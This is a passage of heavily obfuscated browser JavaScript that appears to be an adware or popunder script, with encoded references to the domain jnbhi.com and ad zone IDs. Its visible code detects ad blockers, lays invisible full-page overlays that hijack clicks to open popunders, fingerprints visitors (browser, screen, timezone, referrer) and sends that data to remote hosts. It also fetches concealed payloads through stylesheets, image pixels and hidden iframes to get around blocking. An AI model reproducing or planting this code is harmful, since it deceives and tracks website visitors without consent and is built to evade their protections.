k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10497003,U=10497001,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ5NzAwMw==\',lr=\'am5iaGkuY29t\',_n=2,On=1769004045*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'wgi\',Hn=\'kswwufxqj69\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_fnvmha\',Un=\'_dsmrsw\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return 